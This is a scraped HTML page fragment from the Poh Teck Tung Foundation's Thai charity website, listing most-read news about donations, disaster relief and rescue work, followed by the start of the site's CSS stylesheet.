				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-356154190" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3844:2025-04-08-09-28-49&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/04/08042024/489770778.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									เม.ย., 08 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3844:2025-04-08-09-28-49&amp;catid=37&amp;Itemid=112">ทีมสาธารณภัยและอาสาสมัครมูลนิธิป่อเต็กตึ๊ง ร่วมแรงร่วมใจบรรจุกระเป๋าคลายร้อน เตรียมแจกให้ประชาชนที่เดินทางกลับภูมิลำเนาฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4327:1-401-407&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2025/11/25112025_3/586309949.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 25 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4327:1-401-407&amp;catid=63&amp;Itemid=112">เคลื่อนย้ายผู้ป่วยเป็นชาย 1 ราย รับต่อจากกองเรือทีมกู้ภัย 401 407 มีอาการหนาวสั่น แช่น้ำมาเป็นเวลานาน</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3081:2567-7&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Visit/2024/02/19022024/428608375.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 20 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3081:2567-7&amp;catid=38&amp;Itemid=112">ต้อนรับคณะผู้แทนจาก บริษัท ล็อกซเล่ย์ จำกัด (มหาชน) ในโอกาสเข้าสวัสดีปีใหม่ และอวยพรในเทศกาลตรุษจีน ประจำปี พ.ศ. 2567</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3001:2023-12-11-02-24-41&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2023/12/09122023/409738055.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 09 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3001:2023-12-11-02-24-41&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ฝ่ายสังคมสงเคราะห์ มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวในพื้นที่อำเภอคอนสาร และอำเภอแก้งคร้อ จังหวัดชัยภูมิ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=567:2019-07-22-09-02-48&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Landslide/2019/20072019/20072019_001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 20 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=567:2019-07-22-09-02-48&amp;catid=37&amp;Itemid=112">มอบเงินช่วยเหลือค่าฌาปนกิจแก่ญาติผู้เสียชีวิตจากเหตุศาลาริมน้ำแม่กลองทรุดตัวและถล่มลงแม่น้ำ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2162:19-28&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/06/Covid19/12062022/288183616.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2162:19-28&amp;catid=36&amp;Itemid=112">"ส่งต่อน้ำใจไทย สู้ภัยโควิด-19 " มอบเครื่องอุปโภคบริโภคในพื้นที่ส่วนภูมิภาคจังหวัดสระแก้ว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3662:2024-12-22-02-02-42&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2024/12/20122024/471165758.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3662:2024-12-22-02-02-42&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก บริษัท เม็กเท็ค แมนูแฟ็คเจอริ่ง คอร์ปอเรชั่น (ประเทศไทย) จำกัด เพื่อร่วมสมทบในงานสาธารณกุศลของมูลนิธิป่อเต็กตึ๊ง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2772:2023-05-22-08-35-04&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2023/05/22052023/348336484.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2772:2023-05-22-08-35-04&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาค จากคุณเฉลิมชัย วจีทวีสิน ในนามคุณปรีชา วจีทวีสิน เพื่อร่วมทำบุญก่อสร้างศาลเจ้าไต้ฮงกง (สาทร)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=454:2019-04-11-04-43-39&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2019/05042019/56517028.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=454:2019-04-11-04-43-39&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย จังหวัดฉะเชิงเทรา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3727:2025-01-27-07-50-06&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2025/01/24012025_1/474938478.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3727:2025-01-27-07-50-06&amp;catid=37&amp;Itemid=112">มอบเงินพร้อมเครื่องอุปโภคบริโภค ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่เขตบางแค กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1936:2021-12-27-09-23-38&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2021/12/25122021/269854309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1936:2021-12-27-09-23-38&amp;catid=62&amp;Itemid=112">มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค และศาลาที่พักผู้โดยสารในพื้นที่จังหวัดสกลนคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2376:2022-09-25-14-16-02&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/09/25092022/308802982.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2376:2022-09-25-14-16-02&amp;catid=63&amp;Itemid=112">ผู้ว่าราชการจังหวัดอุบลราชธานี พร้อมคณะ เข้าตรวจเยี่ยมโรงครัวเคลื่อนที่มูลนิธิป่อเต็กตึ๊ง ภายในบริเวณวัดแสนสำราญ​ อำเภอวารินชำราบ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=953:2020-04-30-07-58-36&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/04/27032020_1/95266423.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=953:2020-04-30-07-58-36&amp;catid=13&amp;Itemid=111">รับมอบผลิตภัณฑ์เซียงเพียวอิ๊ว (ยาดมชนิดหลอด) ณ มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3392:2024-09-13-02-47-51&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2024/09/11092024/459103091.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3392:2024-09-13-02-47-51&amp;catid=63&amp;Itemid=112">ร่วมกันจัดเตรียมถุงยังชีพฉุกเฉิน พร้อมชุดยาสามัญ เพื่อเร่งออกเดินทางไปช่วยเหลือผู้ประสบอุทกภัยในพื้นที่อำเภอแม่สาย จังหวัดเชียงราย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=487:2-500&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2019/13052019/60323073.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=487:2-500&amp;catid=13&amp;Itemid=111"> รับมอบผลิตภัณฑ์น้ำเกลือคลีนแอนด์แคร์-นอร์มอลซาไลน์  2,500 ขวด</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-356154190", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing85081">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing85081"  >
		<form id="formAcymailing85081" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing85081', 0)" method="post" name="formAcymailing85081"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing85081"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing85081', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1313%3A2563-5%26catid%3D62%3Aother-service%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1313%3A2563-5%26catid%3D62%3Aother-service%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing85081" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="3dd0a7a960f59e5feccfaf1dfe58b0f9" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.pohtecktung.org/templates/ja_focus/local/css/template.css
body_size: 19167
content:
@media (max-width: 991px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 991px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 992px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:992px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #d91e00;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #8d1300;
  text-decoration: none;
  outline: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  text-decoration: none;
  outline: none;
}
img {
  vertical-align: middle;
  max-width: 100%;
}
th,
td {
  line-height: 1.71428571;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #fbcb23;
}
.red {
  color: #f30e0e;
}
.mod-preview-info {
  z-index: 10;
}
hr {
  margin-top: 23px;
  margin-bottom: 23px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.separator {
  border-top: 1px solid #eeeeee;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Heebo', sans-serif;
  font-weight: 500;
  line-height: 1.33333;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
